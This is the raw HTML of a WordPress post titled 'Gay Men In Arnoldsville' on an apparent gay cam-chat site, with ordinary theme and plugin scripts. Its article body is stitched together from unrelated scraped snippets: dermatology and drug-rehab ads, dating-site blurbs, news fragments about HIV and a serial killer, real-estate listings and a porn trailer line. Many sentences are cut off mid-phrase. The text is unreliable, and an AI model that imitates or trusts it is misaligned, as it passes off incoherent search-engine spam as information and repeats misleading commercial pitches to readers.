.saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3097 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3097" class="post-3097 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Men In Arnoldsville</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-07-09T20:05:37+00:00" itemprop="dateModified">July 9, 2020</time><time class="entry-date published" datetime="2019-10-17T04:08:46+00:00" itemprop="datePublished">October 17, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>From treatment of skin conditions such as eczema, psoriasis and rosacea to removal of warts, moles and other lesions, our office provides a full range of medical dermatological services so you can enjoy the healthy skin you deserve.</p>
<p>This exploratory study used consensual qualitative research methodology (Hill et al., 2005) to analyze what gay men associate with masculinity and femininity,</p>
<p>Gay men seek office. Meanwhile, at least three gay candidates hope to join Drenner and Bell under the Gold Dome, where they would become the first openly gay men to serve in the Georgia General Assembly.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-men-in-tennille/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Men In Tennille</span></div></a></div><p>Using social stress perspective, we studied the mental health effects of added burden related to socially disadvantaged status (being African-American or Latino,</p>
<p>Meet Arnoldsville (Georgia) men looking for dating at American site. If you are a single woman seeking for According to Loveawake latest research men spend 71 percent more time looking at the photos in the Dating Arnoldsville Men &ndash; Meet Single Arnoldsville Guys | United States, Georgia.</p>
<p>Find A Detox In Arnoldsville, GA Today. It is imperative that you call now for a free confidential assessment for drug &amp; alcohol detox centers in Arnoldsville, GA. We are professionals who can help get you or a loved in the right facility depending upon your needs don't wait, call now!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/free-webcam-gay/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Free Webcam Gay</span></div></a></div><p>Meeting men from Arnoldsville, Georgia has never been easier. One of the largest online dating apps for Georgia men on Facebook with over 25 million connected men, FirstMet makes it fun and easy for mature adults in Arnoldsville to meet people.</p>
<p>An Arnoldsville Alcohol Rehab also makes it possible for a person from Arnoldsville with a drug addiction or an ongoing pattern of continual substance abuse to safely live in a sober surrounding; which acts as a training platform for experiencing life in a social setting completely abstinent of all drug or alcohol use.</p>
<p>Oct 7, 2019.</p>
<p> NAIROBI, Oct 7 (Thomson Reuters Foundation) &ndash; Thousands of gay men in Africa are likely dying from HIV-related illnesses every year due to.</p>
<p>Jun 18, 2019.</p>
<p> As the lesbian, gay, bisexual and transgender (LGBT) community celebrates Pride Month in June, bisexual Americans are becoming more and.</p>
<p>Drug and Alcohol Rehabs in Arnoldsville. If you have been abusing drugs and alcohol in Arnoldsville, GA. and have developed a substance abuse problem as a result, it is crucial that you find addiction treatment services as quickly as possible.</p>
<p>Want to meet single gay men in Arnoldsville, Georgia? Mingle2's gay Arnoldsville personals are the free and easy way to find other Arnoldsville gay singles looking for dates, boyfriends, sex, or friends. Browse thousands of Arnoldsville gay personal ads &ndash; all completely free.</p>
<p>Find times and locations of Alcoholics Anonymous meetings in District 16F of Canon, Colbert, Crawford, Danielsville, Elberton, Hartwell, Lavonia, Maxeys and Royston Georgia</p>
<p>Jul 29, 2019.</p>
<p> Facebook delivers reminders to gay men to donate blood, even though they are often restricted from doing so.</p>
<p>Gay men in arnoldsville. Do you want to meet great single gay men in Arnoldsville for friendship, dating, and more? Welcome to RealJock.com, the gay men's community with gay personals and dating, gay chat and video chat, gay forums, and the latest gay men's health and fitness.</p>
<p>Find Personals listings in Athens, GA on Oodle Classifieds. Join millions of people using Oodle to find great personal ads. Don't miss what's happening in your neighborhood.</p>
<p>@Amanda-Arnoldsville is a 33 year old Bisexual Female from Arnoldsville, Georgia, United States of America. Ethnic Origins. Home Location. Arnoldsville, Georgia, United States of America. Interested in. Men, Women. Aged between.</p>
<p><img src="https://i.ytimg.com/vi/gr7d1sTDNts/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCxLF855IJrX2B2bsm6ddf0lLywSQ" alt="ISIS throws gay men off buildings" class="alignleft">Single Gay Men in Arnoldsville, GA Find your peach in the Peach State of Georgia. Match.com is the Worlds Largest Online Dating, Relationships, Singles and Personals Service in Georgia. Match.com has millions of smart, sexy and attractive singles meant just for you.</p>
<p>Arnoldsville is a city in Oglethorpe County, Georgia, United States. As of the 2010 census, the city had a population of 357. Arnoldsville was originally called "Cherokee Corner". The name was changed in 1894 to Edwin, after Edwin Shaw, the keeper of a country store.</p>
<p>The above 100% free dating personal ads show only partial results. If you are searching for men seeking women and looking to hookup in Toccoa, sign up today. BookofMatches.com&trade; provides Toccoa sexy dating ads and Sexy Dates. Whether you want Black, White, Older, Younger, Skinny, Big, or Hot Men; we have all kinds of personal ads.</p>
<p>A serial killer who preyed on older gay men along the I-95 corridor in 1994 died by lethal injection after.</p>
<p> Other victims were found in Daytona Beach, Florida; Rockville, Maryland; Savannah,</p>
<p>Fri, 23 Aug 2019 07:31:00 GMTWashington Examiner #navbug</p>
<p>Searching For Black Men In Arnoldsville? Welcome To Afro Romance. It's time to be proactive about your love life &ndash; join AfroRomance today and find Black men in Arnoldsville. We help you find the person of your dreams online.</p>
<p><a href="https://gaycamchat.org/gay-men-in-delta/">Gay Men In Delta</a> Two alleged gay men have been caught in Delta State. Both men were identified as Monday Ehikwe and Godwin Chukwueku Okwuoseh, who happens to be his nephew. Both men were arrested in a building engaging in the act before being handed over to Okpala, the spiritual head of the district of. This is a list</p>
<p>[embedyt]//www.youtube.com/embed/gr7d1sTDNts[/embedyt]</p>
<p>Homes for Rent in Arnoldsville. Arnoldsville, GA Real Estate &amp; Homes For Sale. Order By. Newest Price (high to low) Price (low to high) Bedrooms Bathrooms.<br>Search for the latest Arnoldsville, GA jobs on Careerjet, the employment search engine. Covers all industry sectors. Jobs in Arnoldsville, GA. All New Apply easily.<br>Arnoldsville is a city in Oglethorpe County, Georgia, United States. As of the 2010 census, the city had a population of 357. Arnoldsville was originally called "Cherokee Corner". The name was changed in 1894 to Edwin, after Edwin Shaw, the keeper of a country store.<br>Homes for Rent in Arnoldsville. Arnoldsville, GA Real Estate &amp; Homes For Sale. Order By. Newest Price (high to low) Price (low to high) Bedrooms Bathrooms.<br>Halfway Point Between Gay, GA and Arnoldsville, GA. If you want to meet halfway between Gay, GA and Arnoldsville, GA or just make a stop in the middle of your trip, the exact coordinates of the halfway point of this route are 33.929668 and -84.181206, or 33&ordm; 55&prime; 46.8048" N, 84&ordm; 10&prime; 52.3416" W. This location is 65.14 miles away from Gay, GA and Arnoldsville, GA and it would take approximately.</p>
<p>Arnoldsville&rsquo;s best FREE dating site! 100% Free Online Dating for Arnoldsville Singles at Mingle2.com. Our free personal ads are full of single women and men in Arnoldsville looking for serious relationships, a little online flirtation, or new friends to go out with. Start meeting singles in Arnoldsville today with our free online personals and free Arnoldsville chat!<br>Array<br>ACCOUNT Join for FREE Log in Gay. Search. Men.com &ndash; (Johnny Rapid, Trevor Long) &ndash; Second Time &ndash; Str8 to Gay &ndash; Trailer preview. 60 secMEN &ndash; 43.4k Views</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-men-in-delta/" rel="prev">Gay Men In Delta</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/gay-men-in-nicholson/" rel="next">Gay Men In Nicholson</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 